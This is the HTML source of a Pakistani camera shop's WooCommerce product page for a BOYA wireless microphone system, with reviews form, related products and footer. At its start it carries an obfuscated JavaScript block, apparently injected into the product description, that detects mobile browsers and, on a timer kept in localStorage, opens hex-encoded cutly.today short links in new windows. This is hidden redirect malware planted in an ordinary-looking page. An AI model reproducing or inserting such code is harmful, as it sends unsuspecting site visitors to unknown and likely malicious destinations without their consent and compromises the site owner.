_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;BOYA BY-WM8 Pro-K3 Wireless Handheld Microphone System&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/boya-by-wm8-pro-k3-wireless-handheld-microphone-system/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.superfotos.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6011' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product-entry loop-entry clr product type-product post-2481 status-publish first instock product_cat-audio product_cat-podcasting product_cat-studio-recording product_tag-rode-podmic-dynamic-podcasting-microphone has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/rode-podmic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/09/1-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/09/1-2-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-2-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-2-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-2-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RODE PodMic Dynamic Podcasting Microphone</h2><div class='sale-perc'>Save 9% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;43,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;39,000</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2477 status-publish instock product_cat-audio product_cat-wireless-microphones has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/rode-reporter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/09/1-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/09/1-3-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-3-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-3-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-3-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-3.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RODE Reporter Omnidirectional Handheld Interview Microphone</h2><div class='sale-perc'>Save 11% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;43,900</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;38,900</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2685 status-publish last instock product_cat-audio product_cat-podcasting product_cat-studio-recording product_tag-rode-ai-1-studio-quality-usb-audio-interface has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/rode-ai-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-768x768.jpg 768w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-750x750.jpg 750w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-800x800.jpg 800w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RODE AI 1 Studio Quality USB Audio Interface</h2><div class='sale-perc'>Save 10% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;42,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;38,000</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2653 status-publish first instock product_cat-audio product_cat-microphones has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/rodevideo-mic-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/10/1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/10/1-1-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-1-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-1-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-1-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RODE VideoMic Pro+ Camera Mount Shotgun Microphone</h2><div class='sale-perc'>Save 5% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;94,900</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;89,900</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2668 status-publish instock product_cat-audio product_cat-podcasting product_cat-studio-recording has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/rode-ntusb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/10/1-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/10/1-10-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-10-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-10-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-10-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-10.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RODE NT-USB Desktop USB Microphone</h2><div class='sale-perc'>Save 9% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;55,600</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;50,600</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-744 status-publish last instock product_cat-audio product_cat-studio-recording product_tag-rode-nt2-a-multipattern-condenser-microphone has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/rode-nt2-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RODE NT2 A Multipattern Condenser Microphone</h2><div class='sale-perc'>Save 8% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;125,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;115,000</bdi></span></ins></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	

	</div><!-- #main-content -->

	
    <div class="contact-info-bottom-wrap clr">
    <div class="dm info-contact-us">
        <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/contact-us">Contact Us</a>
        </div>
    
        <div class="dm info-live-chat">
        <a href="https://wa.me/923218000331" target="_blank">Live Chat</a>
        </div>
        
        
        <div class="dm info-call">
        <a href="tel:923218000331">Call</a>
            
        </div>
        
    </div>

<div id="footer-wrap" class="site-footer clr">
    

    

	<div id="footer" class="clr container">

		
<div id="footer-widgets" class="wpex-row clr">
	

	<div class="footer-box first-widget">
		<div class="footer-widget widget_media_image clr"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/02/logo.svg" class="image wp-image-5  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div class="footer-widget widget_text clr">			<div class="textwidget"><p>Camera Market,<br />
86-Chamberlain Road, Lahore, 54000</p>
</div>
		</div>	</div><!-- .footer-box -->

	<div class="footer-box second-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">How can we help you?</h6><div class="menu-how-can-we-help-container"><ul id="menu-how-can-we-help" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.superfotos.pk/contact-us/">Customer Service</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a target="_blank" rel="noopener" href="https://www.facebook.com/SuperFotos1970/">Customer Service on Facebook</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.superfotos.pk/return-policy/">Return Policy</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.superfotos.pk/discount-offers/">Discount Offers</a></li>
</ul></div></div>	</div><!-- .footer-box -->
    
    	<div class="footer-box third-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">Information</h6><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.superfotos.pk/newletter/">Newletter</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA">SuperFotos TV</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.superfotos.pk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-253"><a rel="privacy-policy" href="https://www.superfotos.pk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.superfotos.pk/about-cookies/">About Cookies</a></li>
</ul></div></div>	</div><!-- .footer-box -->
	
	<div class="footer-box fourth-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">About Us</h6><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.superfotos.pk/about-us/">About Us</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.superfotos.pk/investor-relations/">Investor Relations</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.superfotos.pk/career/">Career</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.superfotos.pk/become-an-affiliate/">Become an Affiliate</a></li>
</ul></div></div>	</div><!-- .footer-box -->
		
		
	
	<div class="footer-box  full-width-widget">
		<div class="footer-widget widget_nav_menu clr"><div class="menu-social-icons-container"><ul id="menu-social-icons" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=1&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwiXus2a1IHpAhXLyYUKHYuxAhQQtwIwAHoECAEQAQ&#038;url=https%3A%2F%2Fwww.facebook.com%2FSuperFotos1970%2F&#038;usg=AOvVaw3gU0-Nh6Un5L7DhniayuwF"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a target="_blank" rel="noopener" href="https://www.instagram.com/superfotos1970/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA"><i class="fa fa-youtube-play"></i></a></li>
</ul></div></div>	</div><!-- .footer-box -->

	
</div><!-- #footer-widgets -->
	</div><!-- #footer -->

	
<footer id="copyright-wrap" class="clr container">
	
	<div id="copyright" role="contentinfo" class="clr">

					&copy; Copyright 2022 &middot; <a href="https://www.superfotos.pk" title="Super Fotos">Super Fotos</a>
			</div><!-- #copyright -->	
	

	
	<div class="powerd-by">
	Design & Develop By: <a href="https://richcandies.com/" target="_blank">RichCandies.com</a>
	</div>

</footer><!-- #footer-wrap -->
</div><!-- #footer-wrap -->
</div><!-- #wrap -->



<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.superfotos.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Audio","@id":"https:\/\/www.superfotos.pk\/product-category\/audio\/"}},{"@type":"ListItem","position":3,"item":{"name":"Wireless Microphones","@id":"https:\/\/www.superfotos.pk\/product-category\/audio\/wireless-microphones\/"}},{"@type":"ListItem","position":4,"item":{"name":"BOYA BY-WM8 Pro-K3 Wireless Handheld Microphone System","@id":"https:\/\/www.superfotos.pk\/product\/boya-by-wm8-pro-k3-wireless-handheld-microphone-system\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.superfotos.pk\/product\/boya-by-wm8-pro-k3-wireless-handheld-microphone-system\/#product","name":"BOYA BY-WM8 Pro-K3 Wireless Handheld Microphone System","url":"https:\/\/www.superfotos.pk\/product\/boya-by-wm8-pro-k3-wireless-handheld-microphone-system\/","description":"Sold Out.\r\n\r\n(With 3 Year Official Warranty).\r\nFor Mobile Journalism, Video, Vlog.\r\nRX8 Pro dual-Channel Wireless Receiver.\r\nBY-WHM8 Pro Handheld Mic\/Transmitter.\r\nCardioid Pickup Pattern.\r\n48 Selectable Frequencies.\r\nHeadphone Monitor Output on Receiver.\r\nEasy-to-Read LCd displays.\r\nMono &amp;amp; Stereo Modes on Receiver.\r\n6 Hours on AA Batteries.","image":"https:\/\/www.superfotos.pk\/wp-content\/uploads\/2022\/02\/1-116.jpg","sku":6011,"offers":[{"@type":"Offer","price":"50000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"50000","priceCurrency":"PKR","valueAddedTaxIncluded":"false"},"priceCurrency":"PKR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.superfotos.pk\/product\/boya-by-wm8-pro-k3-wireless-handheld-microphone-system\/","seller":{"@type":"Organization","name":"Super Fotos","url":"https:\/\/www.superfotos.pk"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/slidepanel.js?ver=20160909" id="wpb_slidepanel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.superfotos.pk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
